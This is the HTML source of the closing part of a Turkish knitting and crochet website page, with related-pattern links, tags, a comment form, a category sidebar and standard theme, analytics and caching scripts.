alt="Vintage Eldiven Yapımı - Örgü Modelleri - parmaksız eldiven modelleri parmaksız eldiven örgü kolay parmaksız eldiven yapımı tığ işi tığ işi eldiven modelleri ve yapılışları" title="Vintage Eldiven Yapımı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/vintage-eldiven-yapimi-video/" rel="bookmark" title="Vintage Eldiven Yapımı">Vintage Eldiven Yapımı</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/tig-isi-orgu-modelleri-ve-yapilislari-video/" rel="bookmark" title="Tığ İşi Örgü Modelleri ve Yapılışları"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2026/01/tig-isi-orgu-modelleri-ve-yapilislari-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2026/01/tig-isi-orgu-modelleri-ve-yapilislari-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2026/01/tig-isi-orgu-modelleri-ve-yapilislari-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Tığ İşi Örgü Modelleri ve Yapılışları - Örgü Modelleri - çok güzel ve kolay bir model tığ işi güzel tığ işi modelleri kolay tığ işi örnekler tığ işi el örgüler tığ işi örgü modelleri ve yapılışları" title="Tığ İşi Örgü Modelleri ve Yapılışları"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/tig-isi-orgu-modelleri-ve-yapilislari-video/" rel="bookmark" title="Tığ İşi Örgü Modelleri ve Yapılışları">Tığ İşi Örgü Modelleri ve Yapılışları</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/aycicegi-kare-motif-yapilisi-video/" rel="bookmark" title="Ayçiçeği Kare Motif Yapılışı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2026/01/aycicegi-kare-motif-yapilisi-orgumodelleri-web-tr-2-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2026/01/aycicegi-kare-motif-yapilisi-orgumodelleri-web-tr-2-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2026/01/aycicegi-kare-motif-yapilisi-orgumodelleri-web-tr-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Ayçiçeği Kare Motif Yapılışı - Örgü Modelleri - kare motif örnekleri kare motif örnekleri yapılışı kolay kare motif yapımı tığ işi kare motif örnekleri 1" title="Ayçiçeği Kare Motif Yapılışı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/aycicegi-kare-motif-yapilisi-video/" rel="bookmark" title="Ayçiçeği Kare Motif Yapılışı">Ayçiçeği Kare Motif Yapılışı</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/kolay-makrome-duvar-susu-yapimi-video/" rel="bookmark" title="Kolay Makrome Duvar Süsü Yapımı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2026/01/kolay-makrome-duvar-susu-yapimi-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2026/01/kolay-makrome-duvar-susu-yapimi-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2026/01/kolay-makrome-duvar-susu-yapimi-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Kolay Makrome Duvar Süsü Yapımı - Örgü Modelleri - en basit makrome makrome duvar süsü modelleri makrome modelleri yapılışı örgü duvar süsleri modelleri" title="Kolay Makrome Duvar Süsü Yapımı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/kolay-makrome-duvar-susu-yapimi-video/" rel="bookmark" title="Kolay Makrome Duvar Süsü Yapımı">Kolay Makrome Duvar Süsü Yapımı</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/dalgali-ajurlu-orgu-modelleri-yapilisi-video/" rel="bookmark" title="Dalgalı Ajurlu Örgü Modelleri Yapılışı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2025/12/dalgali-ajurlu-orgu-modelleri-yapilisi-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2025/12/dalgali-ajurlu-orgu-modelleri-yapilisi-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2025/12/dalgali-ajurlu-orgu-modelleri-yapilisi-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Dalgalı Ajurlu Örgü Modelleri Yapılışı - Örgü Modelleri - ajurlu örgü modelleri delikli örgü modelleri iki şiş örgü modelleri şiş örgü örnekleri anlatımlı yapımı kolay iki şiş örgü modeli" title="Dalgalı Ajurlu Örgü Modelleri Yapılışı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/dalgali-ajurlu-orgu-modelleri-yapilisi-video/" rel="bookmark" title="Dalgalı Ajurlu Örgü Modelleri Yapılışı">Dalgalı Ajurlu Örgü Modelleri Yapılışı</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_22_6968c9b8ea754" data-td_block_id="td_uid_22_6968c9b8ea754"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_22_6968c9b8ea754" data-td_block_id="td_uid_22_6968c9b8ea754"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="td-container"><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><footer><div class="td-post-source-tags"><ul class="td-tags td-post-small-box clearfix"><li><span>ETİKETLER</span></li><li><a href="https://orgumodelleri.web.tr/konu/ajurlu-iki-sis-orgu-modeli/">ajurlu iki şiş örgü modeli</a></li><li><a href="https://orgumodelleri.web.tr/konu/ajurlu-sis-orgu-modelleri/">ajurlu şiş örgü modelleri</a></li><li><a href="https://orgumodelleri.web.tr/konu/sis-orgu-ajur-modelleri/">şiş örgü ajur modelleri</a></li></ul></div><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://orgumodelleri.web.tr/author/melek/">melek</a></span></div>									<span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="melek"></span><meta itemprop="datePublished" content="2023-10-16T16:09:25+00:00"><meta itemprop="dateModified" content="2023-10-16T09:14:11+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://orgumodelleri.web.tr/ajurlu-yapraklar-orgu-modeli-yapilisi-video/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content=""></span><meta itemprop="name" content="Örgü Modelleri | orgumodelleri.web.tr"></span><meta itemprop="headline " content="Ajurlu Yapraklar Örgü Modeli Yapılışı"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://orgumodelleri.web.tr/wp-content/uploads/2023/10/ajurlu-yapraklar-orgu-modeli-yapilisi-orgumodelleri-web-tr.jpg"><meta itemprop="width" content="480"><meta itemprop="height" content="360"></span></footer><div class="comments" id="comments"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">CEVAP VER <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ajurlu-yapraklar-orgu-modeli-yapilisi-video/#respond" style="display:none;">İptal</a></small></h3><form action="https://orgumodelleri.web.tr/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div><div class="comment-form-input-wrap td-form-comment"><textarea placeholder="Yorum:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea><div class="td-warning-comment">Please enter your comment!</div></div><div class="comment-form-input-wrap td-form-author">
<input class="" id="author" name="author" placeholder="İsim:*" type="text" value="" size="30"  aria-required='true' /><div class="td-warning-author">Please enter your name here</div></div><div class="comment-form-input-wrap td-form-email">
<input class="" id="email" name="email" placeholder="E-Mail:*" type="text" value="" size="30"  aria-required='true' /><div class="td-warning-email-error">You have entered an incorrect email address!</div><div class="td-warning-email">Please enter your email address here</div></div><div class="comment-form-input-wrap td-form-url">
<input class="" id="url" name="url" placeholder="Web:" type="text" value="" size="30" /></div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Daha sonraki yorumlarımda kullanılması için adım, e-posta adresim ve site adresim bu tarayıcıya kaydedilsin.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Yorum Gönder" /> <input type='hidden' name='comment_post_ID' value='16769' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="caff49b245" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="153"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><div class="td_block_wrap td_block_popular_categories td_block_widget td_uid_25_6968c9b8ed837_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_25_6968c9b8ed837" ><style>body .td_uid_25_6968c9b8ed837_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_25_6968c9b8ed837_rand .td-pulldown-filter-link:hover,
            body .td_uid_25_6968c9b8ed837_rand .td-subcat-item a:hover,
            body .td_uid_25_6968c9b8ed837_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_25_6968c9b8ed837_rand .td_quote_on_blocks,
            body .td_uid_25_6968c9b8ed837_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_25_6968c9b8ed837_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_25_6968c9b8ed837_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_25_6968c9b8ed837_rand .td-instagram-user a {
                color: #000;
            }

            body .td_uid_25_6968c9b8ed837_rand .td-next-prev-wrap a:hover,
            body .td_uid_25_6968c9b8ed837_rand .td-load-more-wrap a:hover {
                background-color: #000;
                border-color: #000;
            }

            body .td_uid_25_6968c9b8ed837_rand .block-title > *,
            body .td_uid_25_6968c9b8ed837_rand .td-trending-now-title,
            body .td_uid_25_6968c9b8ed837_rand .td-read-more a,
            body .td_uid_25_6968c9b8ed837_rand .td-weather-information:before,
            body .td_uid_25_6968c9b8ed837_rand .td-weather-week:before,
            body .td_uid_25_6968c9b8ed837_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_25_6968c9b8ed837_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_25_6968c9b8ed837_rand .td-post-category,
            body .td_uid_25_6968c9b8ed837_rand .td-post-category:hover {
                background-color: #000;
            }
            body .td-footer-wrapper .td_uid_25_6968c9b8ed837_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_25_6968c9b8ed837_rand .block-title {
                border-color: #000;
            }</style><h4 class="block-title"><span class="td-pulldown-size">Kategoriler</span></h4><ul class="td-pb-padding-side"><li><a href="https://orgumodelleri.web.tr/orgu-modelleri/">Örgü Modelleri<span class="td-cat-no">1992</span></a></li><li><a href="https://orgumodelleri.web.tr/orgu-modelleri/lif-modelleri/">Lif Modelleri<span class="td-cat-no">304</span></a></li><li><a href="https://orgumodelleri.web.tr/pratik-bilgiler/">Pratik Bilgiler<span class="td-cat-no">291</span></a></li><li><a href="https://orgumodelleri.web.tr/igne-oyalari/">İğne Oyaları<span class="td-cat-no">277</span></a></li><li><a href="https://orgumodelleri.web.tr/kendin-yap/">Kendin Yap<span class="td-cat-no">240</span></a></li><li><a href="https://orgumodelleri.web.tr/el-isi/dikis/">Dikiş<span class="td-cat-no">206</span></a></li><li><a href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/orgu-bebek-battaniyesi-modelleri/">Örgü Bebek Battaniyesi Modelleri<span class="td-cat-no">191</span></a></li><li><a href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/bebek-hirkalari-yelekleri/">Bebek Hırkaları Yelekleri<span class="td-cat-no">183</span></a></li><li><a href="https://orgumodelleri.web.tr/yemek-tarifleri/">Yemek Tarifleri<span class="td-cat-no">142</span></a></li><li><a href="https://orgumodelleri.web.tr/orgu-modelleri/amigurumi/">Amigurumi<span class="td-cat-no">139</span></a></li><li><a href="https://orgumodelleri.web.tr/orgu-modelleri/patik-modelleri/">Patik Modelleri<span class="td-cat-no">127</span></a></li><li><a href="https://orgumodelleri.web.tr/orgu-modelleri/dantel-ornekleri/">Dantel Örnekleri<span class="td-cat-no">121</span></a></li><li><a href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/">Bebek Örgü Modelleri<span class="td-cat-no">97</span></a></li><li><a href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/orgu-bebek-patik-modelleri/">Örgü Bebek Patik Modelleri<span class="td-cat-no">80</span></a></li><li><a href="https://orgumodelleri.web.tr/hobi-dunyasi/">Hobi Dünyası<span class="td-cat-no">80</span></a></li><li><a href="https://orgumodelleri.web.tr/dekorasyon-fikirleri/">Dekorasyon Fikirleri<span class="td-cat-no">76</span></a></li></ul></div><div class="td_block_wrap td_block_7 td_block_widget td_uid_26_6968c9b8edb65_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_26_6968c9b8edb65" ><style>body .td_uid_26_6968c9b8edb65_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_26_6968c9b8edb65_rand .td-pulldown-filter-link:hover,
            body .td_uid_26_6968c9b8edb65_rand .td-subcat-item a:hover,
            body .td_uid_26_6968c9b8edb65_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_26_6968c9b8edb65_rand .td_quote_on_blocks,
            body .td_uid_26_6968c9b8edb65_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_26_6968c9b8edb65_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_26_6968c9b8edb65_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_26_6968c9b8edb65_rand .td-instagram-user a {
                color: #000;
            }

            body .td_uid_26_6968c9b8edb65_rand .td-next-prev-wrap a:hover,
            body .td_uid_26_6968c9b8edb65_rand .td-load-more-wrap a:hover {
                background-color: #000;
                border-color: #000;
            }

            body .td_uid_26_6968c9b8edb65_rand .block-title > *,
            body .td_uid_26_6968c9b8edb65_rand .td-trending-now-title,
            body .td_uid_26_6968c9b8edb65_rand .td-read-more a,
            body .td_uid_26_6968c9b8edb65_rand .td-weather-information:before,
            body .td_uid_26_6968c9b8edb65_rand .td-weather-week:before,
            body .td_uid_26_6968c9b8edb65_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_26_6968c9b8edb65_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_26_6968c9b8edb65_rand .td-post-category,
            body .td_uid_26_6968c9b8edb65_rand .td-post-category:hover {
                background-color: #000;
            }
            body .td-footer-wrapper .td_uid_26_6968c9b8edb65_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_26_6968c9b8edb65_rand .block-title {
                border-color: #000;
            }</style><script>var block_td_uid_26_6968c9b8edb65 = new tdBlock();
block_td_uid_26_6968c9b8edb65.id = "td_uid_26_6968c9b8edb65";
block_td_uid_26_6968c9b8edb65.atts = '{"limit":"5","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u00d6ne \u00c7\u0131kan \u0130\u00e7erikler","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#000","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_26_6968c9b8edb65_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_26_6968c9b8edb65_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_26_6968c9b8edb65.td_column_number = "1";
block_td_uid_26_6968c9b8edb65.block_type = "td_block_7";
block_td_uid_26_6968c9b8edb65.post_count = "5";
block_td_uid_26_6968c9b8edb65.found_posts = "4550";
block_td_uid_26_6968c9b8edb65.header_color = "#000";
block_td_uid_26_6968c9b8edb65.ajax_pagination_infinite_stop = "";
block_td_uid_26_6968c9b8edb65.max_num_pages = "910";
tdBlocksArray.push(block_td_uid_26_6968c9b8edb65);</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Öne Çıkan İçerikler</span></h4></div><div id=td_uid_26_6968c9b8edb65 class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/bebek-orgu-elbise-yapilisi-anlatimli-video/" rel="bookmark" title="Bebek Örgü Elbise Yapılışı Anlatımlı"><img width="100" height="70" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2021/07/bebek-orgu-elbise-yapilisi-anlatimli-orgumodelleri-web-tr-100x70.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2021/07/bebek-orgu-elbise-yapilisi-anlatimli-orgumodelleri-web-tr-100x70.jpg 100w, https://orgumodelleri.web.tr/wp-content/uploads/2021/07/bebek-orgu-elbise-yapilisi-anlatimli-orgumodelleri-web-tr-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Bebek Örgü Elbise Yapılışı Anlatımlı - Bebek Örgü Modelleri - bebek elbisesi modelleri bebek elbisesi örgüleri bebek jile elbise modelleri anlatımlı bebek örgü elbise modelleri ve yapılışları bebek örgü modelleri ve yapılışı" title="Bebek Örgü Elbise Yapılışı Anlatımlı"/><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/video-small.png" alt="video"/></span></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/bebek-orgu-elbise-yapilisi-anlatimli-video/" rel="bookmark" title="Bebek Örgü Elbise Yapılışı Anlatımlı">Bebek Örgü Elbise Yapılışı Anlatımlı</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/spiral-motif-nasil-orulur-video/" rel="bookmark" title="Spiral Motif Nasıl Örülür?"><img width="100" height="70" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2020/09/spiral-motif-nasil-orulur-orgumodelleri-web-tr-100x70.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2020/09/spiral-motif-nasil-orulur-orgumodelleri-web-tr-100x70.jpg 100w, https://orgumodelleri.web.tr/wp-content/uploads/2020/09/spiral-motif-nasil-orulur-orgumodelleri-web-tr-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Spiral Motif Nasıl Örülür? - Örgü Bebek Battaniyesi Modelleri - " title="Spiral Motif Nasıl Örülür?"/><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/video-small.png" alt="video"/></span></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/spiral-motif-nasil-orulur-video/" rel="bookmark" title="Spiral Motif Nasıl Örülür?">Spiral Motif Nasıl Örülür?</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/orgu-zibin-anlatimli-video/" rel="bookmark" title="Örgü Zıbın Anlatımlı"><img width="100" height="70" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2020/09/orgu-zibin-anlatimli-orgumodelleri-web-tr-100x70.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2020/09/orgu-zibin-anlatimli-orgumodelleri-web-tr-100x70.jpg 100w, https://orgumodelleri.web.tr/wp-content/uploads/2020/09/orgu-zibin-anlatimli-orgumodelleri-web-tr-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Örgü Zıbın Anlatımlı - Bebek Hırkaları Yelekleri - bebek örgü modelleri anlatımlı bebek zıbın örgü örgü bebek zıbın modelleri örgü zıbın yapılışı" title="Örgü Zıbın Anlatımlı"/><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/video-small.png" alt="video"/></span></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/orgu-zibin-anlatimli-video/" rel="bookmark" title="Örgü Zıbın Anlatımlı">Örgü Zıbın Anlatımlı</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/minder-yapimi-video/" rel="bookmark" title="Minder Yapımı"><img width="100" height="70" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2021/03/minder-yapimi-orgumodelleri-web-tr-100x70.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2021/03/minder-yapimi-orgumodelleri-web-tr-100x70.jpg 100w, https://orgumodelleri.web.tr/wp-content/uploads/2021/03/minder-yapimi-orgumodelleri-web-tr-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Minder Yapımı - Dekorasyon Fikirleri Dikiş Kendin Yap - artan kumaşlardan ne yapılır düğmeli yer minderi fazla kumaşlardan minder yapımı kolay minder yapımı salıncak minderi kılıfı dikimi" title="Minder Yapımı"/><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/video-small.png" alt="video"/></span></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/minder-yapimi-video/" rel="bookmark" title="Minder Yapımı">Minder Yapımı</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/makrome-anahtarlik-yapimi-detayli-video/" rel="bookmark" title="Makrome Anahtarlık Yapımı Detaylı"><img width="100" height="70" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2021/11/makrome-anahtarlik-yapimi-detayli-orgumodelleri-web-tr-100x70.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2021/11/makrome-anahtarlik-yapimi-detayli-orgumodelleri-web-tr-100x70.jpg 100w, https://orgumodelleri.web.tr/wp-content/uploads/2021/11/makrome-anahtarlik-yapimi-detayli-orgumodelleri-web-tr-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Makrome Anahtarlık Yapımı Detaylı - Örgü Modelleri - makrome makrome anahtarlık hediyelik makrome anahtarlık yapımı anlatımlı makrome anahtarlık yapımı basit" title="Makrome Anahtarlık Yapımı Detaylı"/><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/video-small.png" alt="video"/></span></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/makrome-anahtarlik-yapimi-detayli-video/" rel="bookmark" title="Makrome Anahtarlık Yapımı Detaylı">Makrome Anahtarlık Yapımı Detaylı</a></h3><div class="td-module-meta-info"></div></div></div></div></div></div></div></div></div></div></article><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-first td-menu-item td-normal-menu menu-item-182"><a rel="privacy-policy" href="https://orgumodelleri.web.tr/gizlilik-politikasi/">Gizlilik Politikası</a></li><li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-184"><a href="https://orgumodelleri.web.tr/kullanim-sozlesmesi/">Kullanım Sözleşmesi</a></li><li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-185"><a href="https://orgumodelleri.web.tr/telif/">Telif</a></li><li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-183"><a href="https://orgumodelleri.web.tr/iletisim/">İletişim</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
&copy; Tüm Hakları Saklıdır</div></div></div></div></div>
<style type="text/css" media="screen">/* custom css theme panel */
.td-header-style-12 .td-header-menu-wrap-full .td-header-gradient:after{
    background:none;
}
.td-recipes.td_category_template_4 .td-category-siblings .td-category .td-current-sub-category{
    background-color: #00bf9d;
    border-color: #00bf9d;
}</style> <script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>  <script>(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://orgumodelleri.web.tr/wp-content/themes/video/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://orgumodelleri.web.tr/wp-content/themes/video';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();</script> <script data-optimized="1" src="https://orgumodelleri.web.tr/wp-content/litespeed/js/e14c3615e183f71a22eb77271a4c9223.js?ver=26f17"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"74639f99c0074fd39e9d5a92bf2bf707","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-15 14:04:25 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-15 14:04:24 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
